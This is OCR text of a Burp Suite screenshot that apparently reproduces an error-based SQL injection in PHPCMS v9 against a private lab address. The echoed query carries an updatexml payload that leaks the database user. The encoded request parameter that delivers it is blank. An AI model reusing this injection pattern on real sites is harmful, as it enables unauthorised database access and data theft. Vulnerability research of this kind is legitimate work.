 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://192.168.241.130:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?m=content&c=down&a=init&aid=1&a_k=
Host: 192.168.241.130:8080
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=q129buklbv2pojhu3fkfm4j0r4; XDEBUG_SESSION=XDEBUG_ECLIPSE
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 12:43:42 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 634
9
10 <div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;">
<span>
<b>
MySQL Query :
</b>
SELECT * FROM `phpcmsv9`.`v9_news_data` WHERE `id` = 'gululingbo' and
updatexml(1,concat(0x7e,(user()),0x7e),1)#' LIMIT 1 <br />
<b>
MySQL Error :
</b>
XPATH syntax error: '~phpcmsv9@localhost~' <br />
<b>
MySQL Errno :
</b>
1105 <br />
<b>
Message :
</b>
XPATH syntax error: '~phpcmsv9@localhost~' <br />
<a href='
http://faq.phpcms.cn/?errno=1105&msg=XPATH+syntax+error%3A+%27%7Ephpcmsv9%40lo
calhost%7E%27' target='_blank' style='color:red'>
Need Help?
</a>
</span>
</div>
? Search... 0 matches ? Search... 0 matches
Done 902 bytes | 1,307 millis